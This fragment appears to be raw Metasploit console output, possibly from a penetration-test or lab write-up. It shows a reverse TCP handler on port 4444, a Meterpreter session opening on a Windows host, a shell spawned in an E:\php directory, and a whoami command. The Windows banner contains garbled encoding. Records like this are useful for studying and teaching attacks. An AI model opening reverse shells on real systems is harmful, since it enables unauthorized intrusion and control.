 [*] Started reverse TCP handler on 10.20.40.137:4444
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 10.20.40.95
[*] Meterpreter session 1 opened (10.20.40.137:4444 -> 10.20.40.95:44145) at 201
9-07-23 15:36:09 +0800
meterpreter > shell
Process 892 created.
Channel 0 created.
Microsoft Windows [�汾 10.0.17134.885]
(c) 2018 Microsoft Corporation������������Ȩ����
E:\php>whoami